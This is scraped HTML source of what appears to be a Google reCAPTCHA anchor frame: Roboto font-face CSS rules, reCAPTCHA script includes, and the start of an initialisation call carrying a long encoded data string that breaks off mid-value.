  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nYGD-xnF3jnWx4WbzmEmIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nYGD-xnF3jnWx4WbzmEmIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nYGD-xnF3jnWx4WbzmEmIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQYwoY1K2jDjCNvw4Q6CAnDti3DuGPCknVzMmwSBsOpw7FcHMKFNyzDucOFwpnDlcOrTsO9TcKZwrfDvB7DncOMZ3ocw6/[base64]/CmD4iw581w4rDq8Kxw5vChXIgCkR+ZMOcBMOvGMORw7rDlRpkwr/CiMOBZyszQsOUXsOIwr7DhcOmPCrDkcKGw5QEw6QwSwbDusKQbT3CsHJAw7zCrsKwfcKdwpDCg08Ww5zDkcKWN8OXMsOIwpY5NGnCkDkrZ3V8woDCvSENPsKQw7TClCbDgMOgwoYqHz7Ctn/Ci8OCwrhuAlJmwpcwd07CuB/ClcOZTSs9wprDvhgbb0EIVWgiSzfDgSFtw7ohw6pNJcKyw4h4Q8O/QsKtwrBfw44ncTF4w6zDllZ+w4VTOcOdw5Uxwr3Dg17CgiMad8O4w6ZSwrJCTsKnwq/DmRLDkwTDq8Kyw7/DvXd1XThmwqnDtxcWw7XCgRnCtVXCikMcwoxAdcKzw54/wpNiw7wkEsKFw43ChMKew7hqSE7DuMOiPyMhO8KbWcOtKh/DpsOCE8KTBgxhYcKedGTCgMOWw5DDt8O2IhvDvsOrw4LDk8K0PR8dwofCu0XClnwvw48fFsK3w7sYwq0WUsKtwrHChgbCgAQ9wonCpsKhAiLDscO/[base64]/[base64]/[base64]/[base64]/I27Cpj/CnUkfVMKnw5/DjsO6w7djw4ceNcKww5VpIC/CgANDBcOoAMKbXC4cw6I2f8OtRcKOwqfCk8KcwrtXQxXCicOcwqzCqhbDph7Dl8OkOsKpworDskvDs2XDl07CkFguwpU8bsOAw5DCh8OUw6QWwq/DkMOvSwxaw5tfWsOJRExYwq0nw6HDlXpQXkTCoQ/[base64]/VFEBNcKmw6MJwrrDocOdwp3DgMKGWhnDk8Kedxcbf8K5W8OLeMKCw7ViF8KGwpMfJw/DmcK7wojCoUN5wqbDmX/DpSzCrRIXDlFBwofCnmzCr8KydsOkwpIuLsKqH8OCwrXCpmdbRlIJDMKcw5klwrE+wrsOwp3Ch0HCs8OnwrU1w4PCnkAJw7IadcOrHEbCp8KRw4zDhgrDkMKYwqbCvDJNwoNkw4w/wpFdw5UtAcO1KUHDvmbCpMOnLmDDq8K8woPCosO6P1JPw5zDvzcRGgvDrzjCv3Q/[base64]/GU9/[base64]/BMOMw6obAsKdYjs2woPCtcKww65qw5JLwrLCksKJQcOaGMOCGcKnHMK/w4IvOCTClmrDs8OMwpE4bcOGZsKKYQzDpMK3wrYcwoHCh17DnyfCisOfw7Bfw64EZMKZwoDDjMO7N8KlSsORwqfDiEguw7lMXzFKwrNlwogTw6gADAEPwpTCmSQUcMK8wolawrjDsATCrEwze3vDmFrCmMOOw7pTwrDCnwrDn8OmwqHCgcO/bQh7w7/ChcORUsKaw4fDoDfCq3fClsKfw7PDkcKLOkrDsWLCgWnDp8O/QMO9ZRl2XXNNwrrClQlEw5PDtcORbcOnw7nDsklCw59Wb8OkwpkAOxFzAinChnHCm0MxZ8OHw6hcb8KswoIyfh/CkWEhw5bDp8KUAMKkTcKbBcOgwoPCocKFw65UwpBiSMOdVGzDqWNrw7vDox/Diy8uwp8PR8Odw4w/[base64]/CvRDCvcKPw6VHwpZMw60+QFXCkgDCt8OewrF+wrgMU1kew6w3PcOabcO5V8Opwq12w53DgC4Ow6vDkcK3QAXCtMKmwqR7wqHCiMKwK8OhdmLCij/[base64]/Co8OOwrPCl8OsTMOdZjAiwqYYw6wTecKAw6hlJXVtw71CRk4cN8OAw6rCsMO0R8ObworDqVXDjRjCsCbCvjtVdsKyw5Ehwrksw7oDwrdewozClRvDpkFaFgVpbDjDicOMXcOVSV3CusKIw7VtJCIGC8O9wp0fJFIKwpc/FsKCwoU/JAPCq2fCqcK/w7VNTsKmPcOPwprDtMK7wqA5JMOYfsOHWsKww6o0XMOoGydkNMOvLQ7Do8Olw7YNF8OVYT3Dp8OSw5vDnsK3wqI7dxF8VA05wqXDoHZ9w45CVEHDuHjDocKPA8KDw5zCsyIYP0fCoVXDsmnDl8OuB8K3w7HDhj/CsC7DocOMSW0+TMO9CcK4TFE6DFpzwqjCrnVow7vCpMKPwp0aw7bDocKlw7ENHQ4EAcOzw5/Dlw55IMO3ahgCGBZFw60MJMKLwonDtB1bZ0V1P8O+wolTwp4YwrvDg8OYw74mYsOjQsOkPRTDq8O7w7x8VsK/NQBGasOBCizDqCQZw5oFOMKuAMO9wop0YzkPQcKTBxPCjxFRdRXCv23CnThJSMODw7fCkcKNcnJvwrZkwqNqwrIIRi4/w7BswrDCmH/DiMK3GRAFJ8OMJiEzwo8mImAgDyAyawEDLcKdScOgRsO/KCPCmCbDgHsYwqojchUFwrPCssKlw7jDi8K/[base64]/DncOrHMOkQgDDoWPCnw0SwoLCv8O0XS/Cr8O+asKbwoE3w7bDpy8Lwq9tKHlXwpjDj0rCjsOsN8O2w47DscOPwrTDrj/DtsKQEsOWwrUwwrfDoMOVw4/[base64]/DvsOoXkzClT/CpVpxXcKXw4jDssKJw5sONsK8dMOiwpgFw6jDnUBxVMKXSMK9SQUUw43DqG9Cwqo1EcK9ecOdF1LCr3FyG8OOwqzDrxbCg8OBHsOkf3tqC2Q/wrAGBAfCtWMtw7fClGTCv1YPEzLDgwrDocOiw4Ysw7jDrcK4LcOqXixCA8O+wq4qM0bDlsOuCcKQwpbDhy1bPsKbw7oYRsOsw7A6VHxqwpVaw5TDlmR9bsOBw7rDqMObKMKtw7ZlwrY0wqJww5x3KDoqw5PCqsO0XjLCgxBYc8OwE8O6EcKlw7Y/ERzDh8ODw7TCscKmw7/[base64]/CjAUiwqAjw71GD3YLacOoAMOMU8KWEMOiw7pgw5jCjMOGNH3Cl39zwogJK8KAw6PDgXhLZnXDsD/DqF5Kw7DCt0sOVcKPKiPChUzCrxx6SjLDusOTw50EesKLecO5woRxwp9IwpMcEjhSwp/DgcOiw7TDinRIwoLDkWkJKztTIcOZwq3Cin7CoxsowqnDtjENQUYGAcOnMGnCn8ODwqzDgcKdOlfDnDQzNMKtwqt4BCvCi8Oxwph5KRJsYsKxwpvDuyDDqMKpw6UGIkLCu3VRw61OwptBBMOJdBDDskTDgMOnwqYhw6VXHRrDsMKUYirDncO/w6XDlsKKaTB/[base64]/CnjsxwpjCp8KXwoZQwr45wr3DkMKJZsOhw4DDkRdiwowWwr1Hwp/[base64]/Dh8OBdU5Db8O+KWbDncKuwqR0w4HDksO9wrBLwrHDnGxMwrJfwro4wpZNRxbCrErCqEvCoVTCg8O4alfCuFR8QcK/UxvCrsO7w48KPAU8ZihqL8OCw6XCmcO5LFTCtj0NOncGY3DCqHllRyknWDILX8OUI0LDt8OxcMKmwrbDtsKUfH8mGhPCpsO9VsK/w5/Dg0XDmmPDtcOCwoTCmxJNDMKAw6XCrSXCgnHDusKywoDDn8OgRGFOFW7DnFoLcBFGD8K9wrTCk1QPbERTdDvCr8K8SsOwfsO+DsKiZcOPw6pAOCXDj8OkJXjDl8KKw4smCsOtw7FawonCgWhCw6zDikgxEMOyQMKNcsOWQm/CsH3DoTZewqHCuQLCkUBxCFnDscO2DsOBWzrCvGd6asKIwpFuHAzCji5Jw7ZDw6fCj8OZwp54T0TCvRzCrwAow4DDkB0swrjClFE1w5LDjmViwpXDnjkaw7ERw4k9wrcTwoJcw4QEBMOmwpzDom/Cv8OeMcKoa8KHw7jCnBhhEw02RcOZw6TCpsOODsKuwoZ+wrgxKAcAwqbCrV0Uw6HDj1sew5/CtRpmwoE6w6/DqwAtwo9YwrDCvMKeQ3HDlh0MUcO5TMK1wpzCsMOJczgDNsO5w5jCqwvDsMK5wovDncOOf8OtNTAZRz9ew5PCpWlGwp/DnsKGw5pFwq8IwqDCvy3Ch8OtR8KqwqluKz8eAMKowq0Iw7bCh8O9wpRiA8K2GMOcdWzDt8KQw5/DnArCu8KqfcO3ZMOoD0cUaR0Dw459w5FVw7DDhjTCrSEGJ8OtTxDDnXchd8OLw4/[base64]/[base64]/Cl8O1woPDpC0jAcOfw5lhZ2EJw7/CkcKewqnDhsOAw6XDj8OZw77DocK9fnd2wqvCuQZhLinDn8OLRMONw6/DmcOaw4cRw4rChMKcwoTCg8KPLlXCmA9TwovCrzzCjmvDhMOuw502TsKpesKXN3DCtCcIw5HCucOJwpJew53DvMK+wp/DnE89b8OgwoPCiMKqw71/[base64]/Cn1LDvMOew4PDvHPCk3/[base64]/CoS96KMKNw4QGWyLCkcKsJ0o/[base64]/[base64]/wpJfw7AjwrFuw5HDuEnDiXXDrGzCrsONw53Diw54wqlaccK2KsKIRMOZwp3Cl8KUVsKUwqlpF2F6Y8KfLcOMw5QrwqBDYcKdwo0Cbgl3w5J5esKzwq88w7XDqV1tTBnDu8OJwo3DocO/[base64]/DtW8xEMO/MBfCu8OewpPDn3BrwrRSS8OhPsOCw7vDskBzw5XDgkZZw7PDtsKzwq3DoMOnwrjCg1zDuQlYw47CmFXCvsKNCGMew5TDnsK0I33DqsKcw5ocKx7DoGHCpcOhwq/ClAgmwpbCsBbCtMOPwo06wp4XwqzDlj07QcKGw4fDn3olJMOBc8KfNBHDm8K0WzLCj8K9w5Q0woYXYx/ChsK/wpEKYcOawoo9TsO2TcOsEsOoBg9GwpU5wr1Bw73Dr0HDsjfCnsOuwpPCo8KZG8KIw4nCnjDDk8OgfcOqT0MbEDgWGMK0wpjDkw49wqLCnmnCo1TCiT8uwpHDl8Kww5F0Clkrw6HChH/DrcOQFWQ6wrZhZcKRwqRrwpZAwoXDj23DlhFHw7Efw6Q2w63Dj8KVwqfDicKAw4IfG8K0w7TCoxzDjMOvbX3CtC/ChsONElnCoMKgZWPDn8OFwrA2BgIVwqHDpEAIScOhdcO4woXDux/Cr8KiRcOCwqDDhS9bOwzClSfDmcKBwo9wwo3CpsOPwpzDnhTDmcKqw5rCmggPwozCp0/Do8KZHgQPKEXDisKJJnrDlcKzwrwGw7HCvHwXw6xew6jCvw/CnMOcwr/[base64]/Cl2jDlBbDlnAIREJeQxrCq8K/[base64]/BsO3XxLDnDRaOMKaABYIwqbCu8OKTcOQM3wUwrN6dcKXNsK6wrJzw6LCgsOGVg0ww40nw6PCiBHCg8O2XMO8BiXDh8O8woR2w49Ew6zDmkbDg0lSw7YgMDzDsygOOMOswrPDvVoxw6/[base64]/SVVAwpDDjsOZwq1Yc8K8w5xmw7LDnsKKwrgKw5J4w4zCpMOqLjLCiD/[base64]/[base64]/AGNpd8KAwp/Dq8OLw6LDmR9oasKUMMKbP8Oyw6Ypd8K+A8KAwqTDkmTDt8OSwpFDw4fCqyUtF3nCjsOXwoR7BW8Yw7p6w68DZMKSw7zCtWUcw6EiOlHCqcKewqgSw7/DusOGHsKRSTMZcylEDcOfwr/CkMOvckVCw7E9w4/DoMO3w6Eyw7fDtH0Mw6TCnwDCrlTCn8KZwqEywp/CmcKfwo0Dw5nDu8Kcw7PDv8OSfcOwD0LDklMNwq/CiMKEwpFOwpXDq8Ocw5QMMj/Do8Oyw7xNwo9Gwo/[base64]/CpMKHwqTDo8KKDcOtw5XDiUfDhcOOw5DDpAbDoRLCvcOhEMKgw6cxERZawoEBBhtKwpDDg8OPw4HCl8Kqw4PDocKuwoN5WMOVw73Cv8OTwqk3YC3DuFxrA1FrwpwXw6p7w7LDrnTDoDhHLj/DqcO/fW/CuhXCssK4KyHCtsKxwrbCocO5exppBCQpE8KWw7ECQD/Dmnt3w5XDtRxNwpMvwoLDnsOpL8O/wpHDvsKqHSvCocOkA8KWw6FlwqrDucOUFXvDgz0cw5zClUUDScO6SEdqw6vCjsO1w5DDssKjAnDDuxwlKsOXIsK0cMOAw7FHHz/DkMOBw6fDvcOAwrjCjMKTw4kuHMKKwqHDtMOYQVbClMKlfsOPw6xVwoXCksKuwrdfE8KhRsO2wpoGw6vCucK6XiXDusOiw7PCvn4/wpZCScK8wp8yeFvCm8OJHgJbw6LCp3RYwoLDtg/CnzvDmDzCi3p/wrnDm8OfwpfClsOlw7gLZcOgO8OVYcKjSFTDqsKVcBdlwqHDs19OwpI1GiENHk1Qw73ClcOMwr/DucK3wowOw7wbRRU3wpwiWyXCm8Omw7TDqcKIw5/[base64]/JcK5HBAOeVbCr8KIw7wIb8Kbw6rCklDDg8OKw5zChsKxw6zDsMK7w4nCgMKNwrQ8w7xHwrTClMKNWXvDo8KYKDZVw50VCwkdw7zCnWTCmlLDrMORw4k2GlXCnyJ0w7nCnkDDoMKjZcOedMKvXGPCjMKGal/Dv3wNScKbc8Ozw5M/w6VxaClPwpF4w5RtZ8OuDcKJwpdkGMOdw5/CvcKHAQ8Dw5Brw6XCsyVDw7nCrMKiGxHDqMKgw6wGPcOLMsKxwqPDi8OwMMKVaWZkw4kwAsOyI8Ktw4zDuFlrw4J9RjMDw77CsMKSJMOUw4ENw7zDlsKuwpnCowN0CcKCesO/GC/DqHjCisOuwqPCvsOnw6vDh8K7H2Afw69bWSluXMOoeiTDhcKlVcK3R8Kaw77Cs0zDnAUywrh1w4RfwpLDpGdYCMOLwqvDlnBdw7BfO8Otwp3CjMOFw4JzOMK5PAxOwqTDtMKaWMKEacKEJsKfwoAJw6fDs1J2w4dQKCYow6/Dn8OtwoHDnEoLfcOHw4LDgMOga8OxBMKTan5pw5Zzw7TCtsK7w5bCvsO+AsOMwr14w7kre8Khw4fCuG1rO8OFAcOYwpYkLVXDmF/[base64]/[base64]/woU/wqY6dGMTCm4mwoc0w5hCw419bULDrcKwfMK6w5BQwpTCh8Onw6rCtX5qw7zCgsKzFsKlwo7CvMOsGHTClX3Di8KgwrrCrcKfYMOQBjnCtcKkwqPDhwLClcO6MBDCpsOIQ0Q6w7chw6fDlnfDjmnDnsKCw5seGH/Dn1DDqcKAY8OSScKvZcKFfSLDqVR3wpB9XMOHXjpXeQZpwovCgMKUMmPDj8OGw4vDqMOTH3srWHDDjMO/RMODeRwZCGNowoTDgjAtw7PDusO2LiQVw4zCm8KDwqNRw5Erwo3CqEZrw7AhEygMw47DkcKAwpfChX/DmBwFbcOgFsOqwoDDtMOPw7EGN0BVbisSTcOkacKCLsORCUHCkcKGesKwGcKfwoDDhDnCvQIvTWgSw7PDrcOjOw/Ch8KiAUzCmsKsTRvDuTnDmzXDlRjCssKow68+w6TCn3RvayXDo8ObZsK9wpNlb1/Cp8KROBpEwqsKJTAaL1sSw67Cv8OvwoxlwpfCq8OMHsOBBMK/KynDiMK2I8OaPMOsw5h/HAfCgMO+XsO5esKqwoptbC9kwpPDn1cLM8OiwqnDnMKFwqpgw4nCkTR7IwhNNsKEB8KSw7gKwpZwY8Otc1RwwrfCiWjDrmbCmcK/w7DCssK2wp0Yw6pNF8Omw53CpsKrRFfCujhXw7XDlHp2w4AbUcOZVcK6DScDwrx3csOBwqvCt8KkaMOkJcKhw7JbRG/[base64]/DvcOlwoJgw6HCn8OkwoBSwpxlwo4dwroFw5PDoMKILxTDgRbCvw/Cj8OqWMODRsK9IMOZdMKJCMK/aR1HBlLCqsK/FcKGwrVVMx0NJsOhwrlgGsOqJ8KEHsKQwr3DscOewokGZMOMLATCrB3DuFLCnz7ColUcw5UwQFAuWcKqwoLDg3vDmzAnw6zCpEnDlMOHWcK7wrNVwq/[base64]/Dk1fDlsKBXRTCpcObw7LCmsOBwrXCnMKLwrYSwr/DuV3DhTjCmWLDm8KYGizDkcKLAsO4d8OENQk2w5rCj3nCgxYxw7jDkcOzwp9TbsK5PTYsGsKuw7RtwpvCvsOyQcKCfy8mwqfDl2/[base64]/DkRDDnMOjw4NqwqhwwpY9RcKkTsOrw6JSBDELR2nDtE0DRcOXwogDwrLCrcO+XMK+wr3Cm8OBwqHCucOZBcKFwoR+U8OrwoPCicKqwpDDtsOkwrEWAcKGVsOgwpDDk8KNw7VEwpTDuMOTbA0sMTN0w40oZ1IQw5YZw5MsZ0zCm8KLw5Yywp